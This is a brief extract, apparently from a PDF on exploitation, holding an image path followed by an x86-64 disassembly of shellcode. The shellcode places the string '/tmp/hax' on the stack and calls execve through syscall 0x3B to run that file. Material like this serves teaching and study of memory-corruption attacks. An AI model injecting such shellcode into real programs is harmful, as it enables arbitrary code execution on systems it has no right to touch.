 6A 00 push 0
48:BB 2F746D702F686178 mov rbx,7861682F706D742F
53 push rbx
54 push rsp
5F pop rdi
48:31C0 xor rax,rax
B0 3B mov al,3B
0F05 syscall